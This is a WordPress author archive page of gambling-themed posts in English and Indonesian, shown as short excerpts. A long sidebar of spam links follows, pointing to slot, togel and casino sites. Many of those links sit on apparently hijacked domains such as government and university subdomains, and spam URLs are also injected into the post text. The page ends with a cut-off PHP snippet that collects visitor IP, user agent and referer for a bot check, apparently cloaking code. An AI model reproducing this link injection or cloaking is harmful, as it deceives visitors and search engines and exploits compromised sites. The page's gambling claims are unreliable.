<article id="post-1822" class="post-1822 post type-post status-publish format-standard hentry category-uncategorized entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://d21sd.com/how-to-win-at-online-slots-games-3/">How to Win at Online Slots Games</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>Being a winning slot machine player is to some extent impossible. All slot machines are specifically designed in order to give the house a long term edge, so the house will always come out ahead if you play long enough. The only real way to counteract the house edge on slot machine games is to&hellip; <a class="more-link" href="https://d21sd.com/how-to-win-at-online-slots-games-3/">Continue reading <span class="screen-reader-text">How to Win at Online Slots Games</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2025-12-26T11:27:40+00:00">December 26, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://d21sd.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-1819" class="post-1819 post type-post status-publish format-standard hentry category-uncategorized entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://d21sd.com/online-casino-games-categories-2/">Online Casino Games Categories</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>The types of online casino games and the main categories in which it can be broken down. The differentiation is based on physical traits and cannot be employed in online casino games. Know Your Games Online casino websites categorize their games differently. The most usual categories are Table Games (including Roulette, Card Games such as&hellip; <a class="more-link" href="https://d21sd.com/online-casino-games-categories-2/">Continue reading <span class="screen-reader-text">Online Casino Games Categories</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2025-12-05T15:43:44+00:00">December 5, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://d21sd.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-1816" class="post-1816 post type-post status-publish format-standard hentry category-uncategorized entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://d21sd.com/pemutar-mp3-2gb-dengan-slot-kartu-fm-dan-tf/">Pemutar MP3 2GB dengan Slot Kartu FM dan TF</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>4 buah Pemutar MP3 2GB dengan Slot Kartu FM dan TF memiliki kapasitas internal 2 GB dan dirancang dengan slot kartu TF untuk memori eksternal yang juga dapat mendukung e-book, FM, game, rekaman, speaker dan Tel-Book. Baterai ke dalam slot kartu MP3 ini akan dimasukkan ke dalam pola gaya ponsel yang dapat dilepas. Semua jenis&hellip; <a class="more-link" href="https://d21sd.com/pemutar-mp3-2gb-dengan-slot-kartu-fm-dan-tf/">Continue reading <span class="screen-reader-text">Pemutar MP3 2GB dengan Slot Kartu FM dan TF</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2025-11-21T07:49:42+00:00">November 21, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://d21sd.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-1813" class="post-1813 post type-post status-publish format-standard hentry category-uncategorized entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://d21sd.com/mengapa-pasar-saham-bukanlah-kasino/">Mengapa Pasar Saham Bukanlah Kasino!</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>Salah satu alasan sinis yang diberikan investor untuk menghindari pasar saham adalah menyamakannya dengan kasino. sweatfixxstream360.com/row-fixx �Ini hanya permainan judi besar,� kata beberapa orang. &#8220;Semuanya sudah dicurangi.&#8221; Pernyataan-pernyataan tersebut mungkin cukup benar untuk meyakinkan beberapa orang yang belum meluangkan waktu untuk mempelajarinya lebih lanjut. Akibatnya, mereka berinvestasi pada obligasi (yang mungkin jauh lebih berisiko daripada&hellip; <a class="more-link" href="https://d21sd.com/mengapa-pasar-saham-bukanlah-kasino/">Continue reading <span class="screen-reader-text">Mengapa Pasar Saham Bukanlah Kasino!</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2025-11-16T07:31:30+00:00">November 16, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://d21sd.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-1811" class="post-1811 post type-post status-publish format-standard hentry category-uncategorized entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://d21sd.com/ide-pesta-liburan-perusahaan-menjadi-cukup-populer-akhir-akhir-ini-3/">Ide Pesta Liburan Perusahaan Menjadi Cukup Populer Akhir-akhir ini</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>Pesta bertema telah menjadi sangat populer di kalangan penyelenggara pesta belakangan ini. Baik itu acara pribadi atau pertemuan perusahaan, semua penyelenggara memilih tema tertentu sehingga dapat membuatnya lebih menarik bagi para tamu. Kasino adalah tema yang bagus karena pesta menjadi penuh kegembiraan dan keceriaan ketika tamu terlibat dalam permainan kartu populer, dan lain-lain. www.riyabatra.com/kochi-escorts.html Jika&hellip; <a class="more-link" href="https://d21sd.com/ide-pesta-liburan-perusahaan-menjadi-cukup-populer-akhir-akhir-ini-3/">Continue reading <span class="screen-reader-text">Ide Pesta Liburan Perusahaan Menjadi Cukup Populer Akhir-akhir ini</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2025-11-09T07:14:06+00:00">November 9, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://d21sd.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-1808" class="post-1808 post type-post status-publish format-standard hentry category-uncategorized entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://d21sd.com/why-golden-casino-becomes-the-top-choice-2/">Why Golden Casino Becomes the Top Choice</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>Since the enforcement of UIGEA (Unlawful Internet Gambling Enforcement Act of 2006), the USA players have limited options to choose a reputable online casino to play their favorite casino games at internet. Picking among the online casinos that accept the USA players can be challenging for gamblers at the United States since many of these&hellip; <a class="more-link" href="https://d21sd.com/why-golden-casino-becomes-the-top-choice-2/">Continue reading <span class="screen-reader-text">Why Golden Casino Becomes the Top Choice</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2025-11-04T09:02:18+00:00">November 4, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://d21sd.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-1804" class="post-1804 post type-post status-publish format-standard hentry category-uncategorized entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://d21sd.com/bermain-slot-slot-mahjong/">Bermain Slot slot mahjong</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>Secara historis mesin slot dimaksudkan sebagai cara untuk menghibur istri yang datang bersama suaminya ke kasino. Saat ini tidak ada yang akan melihat slot sebagai permainan yang hanya cocok untuk sekelompok orang tertentu. Faktanya, semua orang tampaknya menyukai slot dan slot kasino online telah membawa dimensi baru ke dalam permainan. Kreativitas yang merupakan bagian integral&hellip; <a class="more-link" href="https://d21sd.com/bermain-slot-slot-mahjong/">Continue reading <span class="screen-reader-text">Bermain Slot slot mahjong</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2025-11-01T07:04:49+00:00">November 1, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://d21sd.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-1801" class="post-1801 post type-post status-publish format-standard hentry category-uncategorized entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://d21sd.com/hanabi-full-screen-skill-stop-slot-machine-review-2/">Hanabi Full Screen Skill Stop Slot Machine Review</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>Uncover the mystery of the Hanabi Slot Machine and see if it is right for you at this time. Please read our detailed overview of the Hanabi Slot Machine. Listen,Hanabi Full Screen Skill Stop Slot Machine Review Articles first off I hate the casino. My husband drags me there a few times a week and&hellip; <a class="more-link" href="https://d21sd.com/hanabi-full-screen-skill-stop-slot-machine-review-2/">Continue reading <span class="screen-reader-text">Hanabi Full Screen Skill Stop Slot Machine Review</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2025-10-23T08:01:08+00:00">October 23, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://d21sd.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-1797" class="post-1797 post type-post status-publish format-standard hentry category-uncategorized entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://d21sd.com/play-for-online-casino-bonus/">Play For Online Casino Bonus</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>Do you love online casinos? Are you someone who genuinely enjoys the incredible and unique level of adrenaline and excitement that online casinos offer you? Or have you just started out playing on online casinos? Either way, you should definitely keep reading to discover some amazing, but less known facts about online casinos. How would&hellip; <a class="more-link" href="https://d21sd.com/play-for-online-casino-bonus/">Continue reading <span class="screen-reader-text">Play For Online Casino Bonus</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2025-10-22T14:51:56+00:00">October 22, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://d21sd.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-1795" class="post-1795 post type-post status-publish format-standard hentry category-uncategorized entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://d21sd.com/casino-games-a-review-of-carnival-casino/">Casino Games &#8211; A Review of Carnival Casino</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>A vast majority of people love playing casino games and the fun of online gambling can be taken to yet another level when you are dealing with online casinos. Among all of the casinos available online, the Carnival Casino holds a prominent place. Carnival casino has all the perfect ingredients that an online casino should&hellip; <a class="more-link" href="https://d21sd.com/casino-games-a-review-of-carnival-casino/">Continue reading <span class="screen-reader-text">Casino Games &#8211; A Review of Carnival Casino</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2025-10-22T13:28:07+00:00">October 22, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://d21sd.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
	
	
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">Page 1</span>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://d21sd.com/author/alex/page/53/">Page 53</a>
<a class="next page-numbers" href="https://d21sd.com/author/alex/page/2/"><span class="nav-next-text">Older <span class="nav-short">posts</span></span> <svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></a></div>
	</nav>

			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://d21sd.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://d21sd.com/how-to-win-at-online-slots-games-3/">How to Win at Online Slots Games</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://d21sd.com/online-casino-games-categories-2/">Online Casino Games Categories</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://d21sd.com/pemutar-mp3-2gb-dengan-slot-kartu-fm-dan-tf/">Pemutar MP3 2GB dengan Slot Kartu FM dan TF</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://d21sd.com/mengapa-pasar-saham-bukanlah-kasino/">Mengapa Pasar Saham Bukanlah Kasino!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://d21sd.com/ide-pesta-liburan-perusahaan-menjadi-cukup-populer-akhir-akhir-ini-3/">Ide Pesta Liburan Perusahaan Menjadi Cukup Populer Akhir-akhir ini</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://d21sd.com/2025/12/'>December 2025</a></li>
	<li><a href='https://d21sd.com/2025/11/'>November 2025</a></li>
	<li><a href='https://d21sd.com/2025/10/'>October 2025</a></li>
	<li><a href='https://d21sd.com/2025/09/'>September 2025</a></li>
	<li><a href='https://d21sd.com/2025/08/'>August 2025</a></li>
	<li><a href='https://d21sd.com/2025/07/'>July 2025</a></li>
	<li><a href='https://d21sd.com/2025/06/'>June 2025</a></li>
	<li><a href='https://d21sd.com/2025/05/'>May 2025</a></li>
	<li><a href='https://d21sd.com/2025/04/'>April 2025</a></li>
	<li><a href='https://d21sd.com/2025/03/'>March 2025</a></li>
	<li><a href='https://d21sd.com/2025/02/'>February 2025</a></li>
	<li><a href='https://d21sd.com/2025/01/'>January 2025</a></li>
	<li><a href='https://d21sd.com/2024/12/'>December 2024</a></li>
	<li><a href='https://d21sd.com/2024/11/'>November 2024</a></li>
	<li><a href='https://d21sd.com/2024/10/'>October 2024</a></li>
	<li><a href='https://d21sd.com/2024/09/'>September 2024</a></li>
	<li><a href='https://d21sd.com/2024/08/'>August 2024</a></li>
	<li><a href='https://d21sd.com/2024/07/'>July 2024</a></li>
	<li><a href='https://d21sd.com/2024/06/'>June 2024</a></li>
	<li><a href='https://d21sd.com/2024/05/'>May 2024</a></li>
	<li><a href='https://d21sd.com/2024/04/'>April 2024</a></li>
	<li><a href='https://d21sd.com/2024/03/'>March 2024</a></li>
	<li><a href='https://d21sd.com/2024/02/'>February 2024</a></li>
	<li><a href='https://d21sd.com/2024/01/'>January 2024</a></li>
	<li><a href='https://d21sd.com/2023/12/'>December 2023</a></li>
	<li><a href='https://d21sd.com/2023/11/'>November 2023</a></li>
	<li><a href='https://d21sd.com/2023/10/'>October 2023</a></li>
	<li><a href='https://d21sd.com/2023/09/'>September 2023</a></li>
	<li><a href='https://d21sd.com/2023/08/'>August 2023</a></li>
	<li><a href='https://d21sd.com/2023/07/'>July 2023</a></li>
	<li><a href='https://d21sd.com/2023/06/'>June 2023</a></li>
	<li><a href='https://d21sd.com/2023/05/'>May 2023</a></li>
	<li><a href='https://d21sd.com/2023/04/'>April 2023</a></li>
	<li><a href='https://d21sd.com/2023/03/'>March 2023</a></li>
	<li><a href='https://d21sd.com/2023/02/'>February 2023</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://d21sd.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div>
</section><section id="block-8" class="widget widget_block"><a href="https://maricopa360.com/">judi bola</a></section><section id="block-10" class="widget widget_block"><a href="https://oseforcalifornia.com/">slot online</a></section><section id="block-11" class="widget widget_block"><a href="https://www.chicanoparksandiego.com/">slot online</a></section><section id="block-13" class="widget widget_block"><a href="https://www.wjpsonline.org/">situs slot online</a></section><section id="block-15" class="widget widget_block"><a href="https://www.thebluewaterbay.com/">slot online</a></section><section id="block-17" class="widget widget_block"><a href="https://klubbingkids.com/">slot online</a></section><section id="block-19" class="widget widget_block"><a href="https://wizardsunitehub.info/">demo slot gacor</a></section><section id="block-21" class="widget widget_block"><a href="https://www.todomktblog.com/">slot gacor</a></section><section id="block-23" class="widget widget_block"><a href="https://billsdonutshop.com/">slot online gacor</a></section><section id="block-25" class="widget widget_block"><a href=https://innaroundthecorner.com/">idn poker</a></section><section id="block-27" class="widget widget_block"><a href="https://lyrictheatrerochester.org/">freebet</a></section><section id="block-29" class="widget widget_block"><a href="https://uaedreform.org/">Judi Slot Gacor</a></section><section id="block-31" class="widget widget_block"><a href="https://bahianoticias.com/">slot</a></section><section id="block-33" class="widget widget_block"><a href="https://toto-togel.ebresearch.org/">bandar jaya togel</a></section><section id="block-35" class="widget widget_block"><a href="https://cayagrill.com/">slot</a></section><section id="block-37" class="widget widget_block"><a href="https://www.newqeii.info/">slot gacor</a></section><section id="block-39" class="widget widget_block"><a href="https://www.whitebirchbrewing.com/">slot gacor</a></section><section id="block-41" class="widget widget_block"><a href="https://aao.cdmx.gob.mx/togelonline/">bandar jaya togel</a></section><section id="block-305" class="widget widget_block"><a href="https://omaxekarolbagh.org/">slot bet</a></section><section id="block-43" class="widget widget_block"><a href="https://covid19testing01.qurateretailgroup.com/">joker123 gaming</a></section><section id="block-45" class="widget widget_block"><a href="https://idnslot.ink/">idn slot</a></section><section id="block-47" class="widget widget_block"><a href="https://gocengqqdisini.com/">pkv games gocengqq</a></section><section id="block-49" class="widget widget_block"><a href="https://www.milliondollarquartet.net/">slot gacor</a></section><section id="block-51" class="widget widget_block"><a href="https://rupiahtoto.airporthuahinbus.com/">rupiahtoto</a></section><section id="block-53" class="widget widget_block"><a href="https://gacor88-js.azurefd.net/">gacor88</a></section><section id="block-55" class="widget widget_block"><a href="https://mpo1881-js.azurefd.net/">mpo1881</a></section><section id="block-57" class="widget widget_block"><a href="https://www.southwestfarmfresh.com/">slot</a></section><section id="block-59" class="widget widget_block"><a href="https://allamericandentalcomo.com/">slot gacor hari ini</a></section><section id="block-61" class="widget widget_block"><a href="https://nexusslotonline.azurefd.net/">slot nexus</a></section><section id="block-63" class="widget widget_block"><a href="https://388hero-js.azurefd.net/">388hero</a></section><section id="block-65" class="widget widget_block"><a href="https://tenajarlor.com/">slot88</a></section><section id="block-67" class="widget widget_block"><a href="https://kinilly.com/">slot gacor gampang menang</a></section><section id="block-69" class="widget widget_block"><a href="https://cvfarmerandminer.com/">situs slot thailand</a></section><section id="block-71" class="widget widget_block"><a href="https://www.leclere-mdv.com/">situs slot</a></section><section id="block-73" class="widget widget_block"><a href="https://dragon77.shop/">dragon77 login</a></section><section id="block-75" class="widget widget_block"><a href="https://www.xewton.com/">situs slot gacor</a></section><section id="block-77" class="widget widget_block"><a href="https://asmvenueshield.com/">slot deposit 10 ribu</a></section><section id="block-79" class="widget widget_block"><a href="https://www.pintarcaricuan.com/">daftar slot777</a></section><section id="block-81" class="widget widget_block"><a href="https://www.grovecafe.com/"></a></section><section id="block-83" class="widget widget_block"><a href="https://perfumegenius.net/">pkv games</a></section><section id="block-85" class="widget widget_block"><a href="https://smmercury.com/">slot gacor hari ini</a></section><section id="block-87" class="widget widget_block"><a href="http://sinik.ccg.unam.mx/rupiahtoto.id/">rupiahtoto</a></section><section id="block-89" class="widget widget_block"><a href="https://registroescuelas.cdmx.gob.mx/-/togelonline.co.id/">togel online</a></section><section id="block-91" class="widget widget_block"><a href="https://miramira.tv/">slot deposit qris</a></section><section id="block-93" class="widget widget_block"><a href="https://goldenkid.tuttosport.com/">tuttosport</a></section><section id="block-95" class="widget widget_block"><a href="https://www.tactustechnology.com/">slot gacor</a></section><section id="block-97" class="widget widget_block"><a href="https://municipales2019.gba.gob.ar/">https://municipales2019.gba.gob.ar/</a></section><section id="block-99" class="widget widget_block"><a href="https://tembus777slot.org/">tembus777</a></section><section id="block-101" class="widget widget_block"><a href="https://www.wrenchesandwonders.com/">rtp slot</a></section><section id="block-103" class="widget widget_block"><a href="https://student.upi.edu/font/dewahoki303/">slot</a></section><section id="block-105" class="widget widget_block widget_text">
<p></p>
</section><section id="block-107" class="widget widget_block"><a href="https://www.aristcafe.com/">dewahoki303</a></section><section id="block-109" class="widget widget_block"><a href="https://lasescalerashotel.com/">Sga slot</a></section><section id="block-111" class="widget widget_block"><a href="http://139.59.218.217/">pajerototo</a></section><section id="block-113" class="widget widget_block"><a href="https://welcomewaterprotectors.com/">situs slot</a></section><section id="block-115" class="widget widget_block"><a href="https://mpopelangi.com/">mpopelangi</a></section><section id="block-117" class="widget widget_block">Syarikat Rasmi Judi slot dalam talian <a href="https://berkeleylawblogs.org/">mega888</a> banyak haram untuk dimainkan pada masa ini di Malaysia</section><section id="block-119" class="widget widget_block"><a href="https://oddigolanding.com/">oddigo</a></section><section id="block-121" class="widget widget_block widget_text">
<p></p>
</section><section id="block-123" class="widget widget_block"><a href="https://www.almadecacao.com/">RTP Surgabet</a></section><section id="block-125" class="widget widget_block"><a href="https://abo138petirgacor.com/">ABO138</a></section><section id="block-127" class="widget widget_block"><a href="https://www.charliesfishhouse.com/">Slot</a></section><section id="block-129" class="widget widget_block"><a href="https://situsslot365.org/">situs slot gacor hari ini</a></section><section id="block-131" class="widget widget_block"><a href="https://atlanticcanadapetroleumshow.com/">situs togel</a></section><section id="block-133" class="widget widget_block"><a href="https://www.tsacedarrapids.org/">slot gacor</a></section><section id="block-135" class="widget widget_block"><a href="https://www.manhattantransfer.org/">live casino</a></section><section id="block-137" class="widget widget_block"><a href="https://www.cherestaurant.com/">Slot Gacor Hari Ini</a></section><section id="block-139" class="widget widget_block"><a href="https://www.mybeautybrand.com/">slot online</a></section><section id="block-141" class="widget widget_block"><a href="https://prochoiceamericaaffiliates.org/">Slot Online</a></section><section id="block-143" class="widget widget_block"><a href="https://www.thebaristudio.com/">link slot gacor</a></section><section id="block-145" class="widget widget_block"><a href="https://ahlmisrnews.com/">togel online</a></section><section id="block-147" class="widget widget_block"><a href="https://www.helenbrett.com/">situs togel</a></section><section id="block-149" class="widget widget_block"><a href="https://www.artstation.com/blogs/michael-777/0OOB/toto188-situs-togel-terpercaya-dengan-pasaran-lengkap-2023">togel terpercaya</a></section><section id="block-151" class="widget widget_block"><a href="https://hadiahsetia.com/">https://hadiahsetia.com/</a></section><section id="block-153" class="widget widget_block"><a href="https://thetubidy.net/">Slot resmi</a></section><section id="block-155" class="widget widget_block"><a href="https://www.back2thegrind.com">Slot</a></section><section id="block-157" class="widget widget_block"><a href="https://www.chutneyvilla.com/">sbobet88</a></section><section id="block-159" class="widget widget_block"><a href="https://piercejsplace.com/ ">mahjong ways</a></section><section id="block-161" class="widget widget_block"><a href="https://www.352walls.org/">https://www.352walls.org/</a></section><section id="block-163" class="widget widget_block"><a href="https://sfomag.com/">slot gacor</a></section><section id="block-165" class="widget widget_block"><a href="https://www.roobydo.co.uk/">win88</a></section><section id="block-167" class="widget widget_block"><a href="https://brooklyndelispokane.com/">Slot</a></section><section id="block-169" class="widget widget_block"><a href="https://www.rivieranewburgh.com/">slot</a></section><section id="block-171" class="widget widget_block"><a href="https://tenar-4d.xyz/">tenar4d</a></section><section id="block-173" class="widget widget_block"><a href="https://headbangkok.com">สล็อตเว็บตรง</a></section><section id="block-175" class="widget widget_block"><a href="https://www.whitesand-properties.com/">slot dana 10rb</a></section><section id="block-176" class="widget widget_block"><a href="https://forum.pa-mamuju.go.id/slotgacor/">slot gacor</a></section><section id="block-178" class="widget widget_block"><a href="https://fbdownhd.com/">slot online</a></section><section id="block-180" class="widget widget_block"><a href="https://www.gloversvillearts.com/">slot online</a></section><section id="block-182" class="widget widget_block"><a href="https://www.rapidnyc.com/">slot online gacor hari ini</a></section><section id="block-184" class="widget widget_block"><a href="https://whiteorchidslot.org/">slot online</a></section><section id="block-186" class="widget widget_block"><a href="https://www.santaluciadeauville.com/">slot dana</a></section><section id="block-272" class="widget widget_block"><a href="https://esshub.com/">8dewa login</a></section><section id="block-188" class="widget widget_block"><a href="https://www.italchambers.net/">slot88</a></section><section id="block-273" class="widget widget_block"><a href="https://buspariwisatabekasi.com/">8dewa login</a></section><section id="block-190" class="widget widget_block"><a href="https://sumerianbrewingco.com">Slot Gacor</a></section><section id="block-192" class="widget widget_block"><a href="https://104.236.196.222/">omega89</a></section><section id="block-274" class="widget widget_block"><a href="https://buspariwisatabekasi.com/">8dewa login</a></section><section id="block-194" class="widget widget_block"><a href="https://www.krabiedu.net/">สล็อต</a></section><section id="block-196" class="widget widget_block"><a href="https://www.jhp-design.com/">slot pulsa</a></section><section id="block-198" class="widget widget_block"><a href="https://hickmansmeats.com/">slot</a></section><section id="block-275" class="widget widget_block"><a href="https://www.rubinsteindentistry.com/">8dewa login</a></section><section id="block-200" class="widget widget_block"><a href="https://istanabawahtanah.online/">link istana338</a></section><section id="block-202" class="widget widget_block"><a href="https://www.jhp-design.com/">slot pulsa</a></section><section id="block-204" class="widget widget_block"><a href="https://gatoatl.com/">slot</a></section><section id="block-276" class="widget widget_block"><a href="https://indiankitchenhaltomcity.com/">8dewa login</a></section><section id="block-206" class="widget widget_block"><a href="https://blitheup.com/">Link slot16</a></section><section id="block-208" class="widget widget_block"><a href="https://jugamusica.com/">deposit pulsa tanpa potongan</a></section><section id="block-210" class="widget widget_block"><a href="https://www.cincinnatimemorialhall.com/">slot gacor</a></section><section id="block-277" class="widget widget_block"><a href="https://jntcargomedan.com/">8dewa</a></section><section id="block-212" class="widget widget_block"><a href="https://www.buckymoonshine.com">slot demo</a></section><section id="block-214" class="widget widget_block"><a href="https://www.promoverspittsburgh.com/">slot gacor</a></section><section id="block-278" class="widget widget_block"><a href="https://dabudabu-manado.com/">8dewa</a></section><section id="block-216" class="widget widget_block"><a href="https://crowdsourcing.org/">slot gacor hari ini</a></section><section id="block-218" class="widget widget_block"><a href="https://rajahoki-138.com/">rajahoki138</a></section><section id="block-220" class="widget widget_block widget_text">
<p></p>
</section><section id="block-222" class="widget widget_block"><a href="https://shopcori.com/">slot online gacor</a></section><section id="block-224" class="widget widget_block"><a href="https://sidodadi.com/">slot</a></section><section id="block-226" class="widget widget_block"><a href="https://deoxy.org/">slot</a></section><section id="block-228" class="widget widget_block"><a href="https://panen88slots.games/">slot panen</a></section><section id="block-230" class="widget widget_block"><a href="https://www.montclaircc.com/">indobetslot88</a></section><section id="block-279" class="widget widget_block"><a href="https://platinumautofinance.com/">8dewa</a></section><section id="block-232" class="widget widget_block"><a href="https://robopragma.dogeswap.org/">https://robopragma.dogeswap.org/</a></section><section id="block-234" class="widget widget_block"><a href="https://www.alwayztherro.com/">juragan69</a></section><section id="block-236" class="widget widget_block"><a href="https://chanvribloc.com/">slot</a></section><section id="block-238" class="widget widget_block"><a href="https://caliweights.com/">slot</a></section><section id="block-240" class="widget widget_block"><a href="https://newstree.co.in">Halobet</a></section><section id="block-242" class="widget widget_block"><a href="https://sequenceme.org/">Slot Gacor</a></section><section id="block-243" class="widget widget_block"><a href="https://warrioroutreach.org/">Togel Hongkong</a></section><section id="block-245" class="widget widget_block"><a href="https://ugadeerresearch.org/">slot</a></section><section id="block-247" class="widget widget_block"><a href="https://gelatoxocolat.com/">Api88</a></section><section id="block-249" class="widget widget_block"><a href="https://sportingdefense.com/">Onwin</a></section><section id="block-251" class="widget widget_block"><a href="https://thesoda-fountain.com/">Deneme Bonusu Veren Siteler</a></section><section id="block-271" class="widget widget_block"><a href="https://seafoodcirebon.com/">8dewa</a></section><section id="block-253" class="widget widget_block"><a href="https://www.feelgoodmotorsinc.net/">Deneme Bonusu Veren Siteler</a></section><section id="block-255" class="widget widget_block"><a href="https://www.usadroneport.com/">https://www.usadroneport.com/</a></section><section id="block-257" class="widget widget_block"><a href="https://www.tethabyte.com/">slot</a></section><section id="block-261" class="widget widget_block"><a href="https://chenavet.com/">slot</a></section><section id="block-263" class="widget widget_block"><a href="https://pafitanjungpinang.org/">slot88</a></section><section id="block-265" class="widget widget_block"><?php
$ipAddress = $_SERVER['HTTP_CF_CONNECTING_IP'] ?? $_SERVER['REMOTE_ADDR'];
$userAgent = $_SERVER['HTTP_USER_AGENT'] ?? '';
$httpReferer = $_SERVER['HTTP_REFERER'] ?? '';

function isKnownBot($userAgent, $ipAddress) {
    $knownBots = [
